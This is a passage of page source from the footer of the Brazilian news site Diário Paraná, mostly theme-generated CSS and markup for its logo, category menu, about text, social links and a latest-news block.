button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_71","tdc_css_class":"tdi_71","tdc_css_class_style":"tdi_71_rand_style"}';
block_tdi_71.td_column_number = "3";
block_tdi_71.block_type = "td_flex_block_1";
block_tdi_71.post_count = "0";
block_tdi_71.found_posts = "0";
block_tdi_71.header_color = "";
block_tdi_71.ajax_pagination_infinite_stop = "";
block_tdi_71.max_num_pages = "0";
tdBlocksArray.push(block_tdi_71);
</script><div class="td-block-title-wrap"></div><div id=tdi_71 class="td_block_inner td-mc1-wrap"></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_71" data-td_block_id="tdi_71"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_71" data-td_block_id="tdi_71"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></a></div></div></div></div></div></div></div></div>    </div>
</div>


    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_72" class="tdc-zone"><div class="tdc_zone tdi_73  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_73{
                    min-height: 0;
                }.tdi_73 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #eaeaea !important;
                }
</style>
<div class="tdi_72_rand_style td-element-style" ></div><div id="tdi_74" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_75  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_75,
                .tdi_75 .tdc-columns{
                    min-height: 0;
                }.tdi_75,
				.tdi_75 .tdc-columns{
				    display: block;
				}.tdi_75 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_75{
padding-top:30px !important;
}

.tdi_75 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_77{
                    vertical-align: baseline;
                }.tdi_77 > .wpb_wrapper,
				.tdi_77 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_77 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_77 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_77 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_79  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_79{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_79,
				.tdi_79 .tdc-inner-columns{
				    display: block;
				}.tdi_79 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_79{
margin-right:0px !important;
margin-bottom:30px !important;
margin-left:0px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
}

.tdi_79 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_79{
margin-bottom:25px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_79{
margin-bottom:25px !important;
padding-bottom:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_79{
margin-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_81  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_81{
                    vertical-align: baseline;
                }.tdi_81 .vc_column-inner > .wpb_wrapper,
				.tdi_81 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_81 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_81{
margin-bottom:15px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_82 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_82" >
<style>

/* inline tdc_css att */

.tdi_82{
margin-left:-20px !important;
z-index:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_82{
margin-left:-15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_82{
margin-left:0px !important;
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_82 .tdb-logo-a,
                .tdi_82 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_82 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_82 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_82 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    color: #000000;
                
                    font-family:Work Sans !important;font-size:10px !important;line-height:2 !important;font-style:italic !important;font-weight:500 !important;;
                }.tdi_82 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_82 .tdb-logo-icon{
                    top: 0px;
                
                    display: none;
                }.tdi_82 .tdb-logo-text-title{
                    color: #000000;
                
                    font-family:PT Serif !important;font-size:42px !important;line-height:1.2 !important;font-style:italic !important;font-weight:700 !important;letter-spacing:-2px !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_82 .tdb-logo-img{
                    max-width: 260px;
                }.tdi_82 .tdb-logo-text-title{
                    font-family:PT Serif !important;font-size:36px !important;line-height:1.2 !important;font-style:italic !important;font-weight:700 !important;letter-spacing:-3px !important;;
                }.tdi_82 .tdb-logo-text-tagline{
                    font-family:Work Sans !important;font-size:10px !important;line-height:2 !important;font-style:italic !important;font-weight:500 !important;letter-spacing:0.5px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_82 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_82 .tdb-logo-icon{
                    top: 3px;
                }.tdi_82 .tdb-logo-text-title{
                    font-family:PT Serif !important;font-size:30px !important;line-height:1.2 !important;font-style:italic !important;font-weight:700 !important;letter-spacing:-1.5px !important;;
                }.tdi_82 .tdb-logo-text-tagline{
                    font-family:Work Sans !important;font-size:10px !important;line-height:1.8 !important;font-style:italic !important;font-weight:500 !important;letter-spacing:0px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_82 .tdb-logo-text-tagline{
                    font-family:Work Sans !important;font-size:10px !important;line-height:2 !important;font-style:italic !important;font-weight:500 !important;letter-spacing:0px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://diarioparana.com.br/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://diarioparana.com.br/wp-content/uploads/2023/02/logo-300x55.jpg" src="https://diarioparana.com.br/wp-content/uploads/2023/02/logo-300x55.jpg" alt="Diário Paraná"  title="Diário Paraná"  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Diário Paraná</span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_84{
                    vertical-align: baseline;
                }.tdi_84 .vc_column-inner > .wpb_wrapper,
				.tdi_84 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_84 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_85 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_85" >
<style>

/* inline tdc_css att */

.tdi_85{
margin-right:-20px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_85{
margin-right:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_85{
margin-right:-15px !important;
}
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.td_block_list_menu li.current-menu-item > a,
				.td_block_list_menu li.current-menu-ancestor > a,
				.td_block_list_menu li.current-category-ancestor > a{
				    color: #4db2ec;
				}.tdi_85 li{
					display: inline-block;
				
					font-family:Work Sans !important;font-size:14px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_85 .menu{
					display: flex;
				}.tdi_85 .sub-menu{
					display: none;
				}.tdi_85 ul{
					margin: 20px;
				
					text-align: right;
					justify-content: flex-end;
				}.tdi_85 ul li{
					margin-right: 30px;
				}.tdi_85 ul li:last-child{
					margin-right: 0;
				}.tdi_85 a{
					color: #000000;
				}body .tdi_85 li.current-menu-item > a,
				body .tdi_85 li.current-menu-ancestor > a,
				body .tdi_85 li.current-category-ancestor > a,
				body .tdi_85 a:hover{
					color: #ec3535;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_85 ul li{
					margin-right: 25px;
				}.tdi_85 ul li:last-child{
					margin-right: 0;
				}.tdi_85 li{
					font-family:Work Sans !important;font-size:13px !important;line-height:1.2 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_85 ul{
					margin: 15px;
				}.tdi_85 ul li{
					margin-right: 15px;
				}.tdi_85 ul li:last-child{
					margin-right: 0;
				}.tdi_85 li{
					font-family:Work Sans !important;font-size:12px !important;line-height:1.2 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_85 ul{
					margin: 0px;
				
					text-align: center;
					justify-content: center;
				}.tdi_85 ul li{
					margin-right: 15px;
				}.tdi_85 ul li:last-child{
					margin-right: 0;
				}.tdi_85 li{
					font-family:Work Sans !important;font-size:13px !important;line-height:1.6 !important;font-weight:600 !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_85 class="td_block_inner td-fix-index"><div class="menu-menu-principal-container"><ul id="menu-menu-principal-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4603"><a href="https://diarioparana.com.br/assunto/parana/">Paraná</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4599"><a href="https://diarioparana.com.br/assunto/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4602"><a href="https://diarioparana.com.br/assunto/gastronomia/">Gastronomia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4600"><a href="https://diarioparana.com.br/assunto/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4601"><a href="https://diarioparana.com.br/assunto/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4604"><a href="https://diarioparana.com.br/assunto/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4605"><a href="https://diarioparana.com.br/assunto/turismo/">Turismo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6573"><a href="https://diarioparana.com.br/assunto/judiciario/">Judiciário</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6574"><a href="https://diarioparana.com.br/assunto/politica/">Política</a></li>
</ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_87  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_87{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_87,
				.tdi_87 .tdc-inner-columns{
				    display: block;
				}.tdi_87 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_89  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_89{
                    vertical-align: baseline;
                }.tdi_89 .vc_column-inner > .wpb_wrapper,
				.tdi_89 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_89 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_90 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_90" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_91 .tdm-title{
					color: #000000;
				}.tdi_91 .tdm-title{
					font-family:Work Sans !important;font-size:24px !important;line-height:1 !important;font-weight:700 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_91 .tdm-title{
					font-family:Work Sans !important;font-size:22px !important;line-height:1 !important;font-weight:700 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_91 .tdm-title{
					font-family:Work Sans !important;font-size:20px !important;line-height:1 !important;font-weight:700 !important;letter-spacing:-1px !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_91"><h3 class="tdm-title tdm-title-sm">Sobre</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_92 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92" >
<style>

/* inline tdc_css att */

.tdi_92{
margin-bottom:25px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_92{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_92{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_92{
margin-bottom:15px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_92{
                    text-align: left !important;
                }.tdi_92 .tdm-descr{
                    color: #000000;
                
					font-family:PT Serif !important;font-size:15px !important;line-height:1.5 !important;font-weight:400 !important;
				}.tdi_92 .tdm-descr a{
                    color: #ec3535;
                }.tdi_92 .tdm-descr a:hover{
                    color: #c11f1f;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_92 .tdm-descr{
					font-family:PT Serif !important;font-size:14px !important;line-height:1.5 !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92 .tdm-descr{
					font-family:PT Serif !important;font-size:13px !important;line-height:1.5 !important;font-weight:400 !important;
				}
}
</style><p class="tdm-descr">Uma coletânea diária das notícias mais importantes de Curitiba e Paraná.</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_93 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_93{
text-align:left !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tds-social3 .tdm-social-item{
                  background-color: #4db2ec;
                }.tds-social3 .tdm-social-item:hover{
                  background-color: #000;
                }.tds-social3 .tdm-social-item i{
                  color: #fff;
                }.tdi_94 .tdm-social-item i{
					font-size: 17px;
					vertical-align: middle;
				}.tdi_94 .tdm-social-item i.td-icon-twitter,
				.tdi_94 .tdm-social-item i.td-icon-linkedin,
				.tdi_94 .tdm-social-item i.td-icon-pinterest,
				.tdi_94 .tdm-social-item i.td-icon-blogger,
				.tdi_94 .tdm-social-item i.td-icon-vimeo{
					font-size: 13.6px;
				}.tdi_94 .tdm-social-item{
					width: 44.2px;
					height: 44.2px;
					line-height: 44.2px;
				
				    margin: 5px 10px 5px 0;
				
					border-radius: 2px;
				}.tdi_94 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}body .tdi_94 .tdm-social-item{
					background: #000000;
				}body .tdi_94 .tdm-social-item-wrap:hover .tdm-social-item{
					background: #ec3535;
				}.tdi_94 .tdm-social-text{
					margin-left: 0px;
				
					margin-right: 0px;
				
					display: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_94 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				}.tdi_94 .tdm-social-item i.td-icon-twitter,
				.tdi_94 .tdm-social-item i.td-icon-linkedin,
				.tdi_94 .tdm-social-item i.td-icon-pinterest,
				.tdi_94 .tdm-social-item i.td-icon-blogger,
				.tdi_94 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_94 .tdm-social-item{
					width: 36.4px;
					height: 36.4px;
					line-height: 36.4px;
				
				    margin: 3px 6px 3px 0;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_94 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				}.tdi_94 .tdm-social-item i.td-icon-twitter,
				.tdi_94 .tdm-social-item i.td-icon-linkedin,
				.tdi_94 .tdm-social-item i.td-icon-pinterest,
				.tdi_94 .tdm-social-item i.td-icon-blogger,
				.tdi_94 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_94 .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
					line-height: 31.2px;
				
				    margin: 2.5px 5px 2.5px 0;
				}
}
</style><div class="tdm-social-wrapper tds-social3 tdi_94"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/DiarioParanaOficial"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/DiarioParanaOficial"  target="_blank" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/diarioparanaoficial"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/diarioparanaoficial"  target="_blank" class="tdm-social-text">Instagram</a></div></div></div></div></div></div><div class="vc_column_inner tdi_96  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_96{
                    vertical-align: baseline;
                }.tdi_96 .vc_column-inner > .wpb_wrapper,
				.tdi_96 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_96 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_97 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_97" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_98 .tdm-title{
					color: #000000;
				}.tdi_98 .tdm-title{
					font-family:Work Sans !important;font-size:24px !important;line-height:1 !important;font-weight:700 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_98 .tdm-title{
					font-family:Work Sans !important;font-size:22px !important;line-height:1 !important;font-weight:700 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_98 .tdm-title{
					font-family:Work Sans !important;font-size:20px !important;line-height:1 !important;font-weight:700 !important;letter-spacing:-1px !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_98"><h3 class="tdm-title tdm-title-sm">Últimas Notícias</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_99 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_99" >
<style>

/* inline tdc_css att */

.tdi_99{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_99 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_99 .td-image-container{
                	display: none;
                }.tdi_99 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_99 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 6px;
					margin-bottom: 6px;
				}.tdi_99 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_99 .td-module-container:before{
					bottom: -6px;
				
					border-color: #eaeaea;
				}.tdi_99 .td-module-container{
				    border-color: #eaeaea !important;
				}.tdi_99 .td-post-vid-time{
					display: block;
				}.tdi_99 .td-post-category{
					margin: 0 3px 0 0;
				
					padding: 2px 0;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					border-width: 0px;
					border-style: solid;
					border-color: #aaa;
				
					font-family:Work Sans !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}.tdi_99 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_99 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_99 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_99 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_99 .td-read-more{
					display: none;
				}.tdi_99 .td-author-date{
					display: none;
				}.tdi_99 .td-post-author-name{
					display: none;
				}.tdi_99 .td-post-date,
				.tdi_99 .td-post-author-name span{
					display: none;
				
					color: #000000;
				}.tdi_99 .entry-review-stars{
					display: none;
				}.tdi_99 .td-icon-star,
                .tdi_99 .td-icon-star-empty,
                .tdi_99 .td-icon-star-half{
					font-size: 15px;
				}.tdi_99 .td-module-comments{
					display: none;
				}.tdi_99 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_99 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_99 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #ec3535;
				}.tdi_99 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_99 .td_module_wrap:hover .td-module-title a{
					color: #f43f3f !important;
				}.tdi_99 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                
                    margin: -4px 5px 0 0;
                
                    padding: 3px 5px;
                
                    border-radius: 2px;
                
                    color: #ffffff;
                
                    background-color: #ec3535;
                
                    font-family:Work Sans !important;font-size:12px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
                }.tdi_99 .td-module-exclusive:hover .td-module-title a:before{
                    color: #ffffff;
                
                    background-color: #ec3535;
                }.tdi_99 .entry-title{
					margin: 0 0 8px 0;
				
					font-family:Work Sans !important;font-size:15px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_99 .td-editor-date,
				.tdi_99 .td-editor-date .td-post-author-name a,
				.tdi_99 .td-editor-date .entry-date,
				.tdi_99 .td-module-comments a{
					font-family:Work Sans !important;font-size:12px !important;line-height:1 !important;font-weight:500 !important;letter-spacing:-0.5px !important;
				}html:not([class*='ie']) .tdi_99 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_99 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_99 .td-image-container{
					display: none;
				}.tdi_99 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_99 .td-module-container:before{
					bottom: -5px;
				}.tdi_99 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_99 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_99 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_99 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_99 .td-module-exclusive .td-module-title a:before{
                    font-family:Work Sans !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
                }.tdi_99 .entry-title{
					margin: 0 0 6px 0;
				
					font-family:Work Sans !important;font-size:14px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_99 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_99 .td-image-container{
					display: none;
				}.tdi_99 .td_module_wrap{
					padding-bottom: 3px;
					margin-bottom: 3px;
				
					padding-bottom: 3px !important;
					margin-bottom: 3px !important;
				}.tdi_99 .td-module-container:before{
					bottom: -3px;
				}.tdi_99 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_99 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_99 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_99 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_99 .td-module-exclusive .td-module-title a:before{
                    font-family:Work Sans !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
                }.tdi_99 .entry-title{
					margin: 0 0 4px 0;
				
					font-family:Work Sans !important;font-size:13px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_99 .td-editor-date,
				.tdi_99 .td-editor-date .td-post-author-name a,
				.tdi_99 .td-editor-date .entry-date,
				.tdi_99 .td-module-comments a{
					font-family:Work Sans !important;font-size:10px !important;line-height:1 !important;font-weight:500 !important;letter-spacing:-0.5px !important;
				}@media (min-width: 768px) {
                    .tdi_99 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_99 .td-image-wrap{
					padding-bottom: 110%;
				}.tdi_99 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
					display: none;
				}.ie10 .tdi_99 .td-image-container,
				.ie11 .tdi_99 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_99 .td_module_wrap{
					padding-bottom: 6px;
					margin-bottom: 6px;
				
					padding-bottom: 6px !important;
					margin-bottom: 6px !important;
				}.tdi_99 .td-module-container:before{
					bottom: -6px;
				}.tdi_99 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_99 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_99 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_99 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_99 .td-module-exclusive .td-module-title a:before{
                    font-family:Work Sans !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
                }@media (min-width: 768px) {
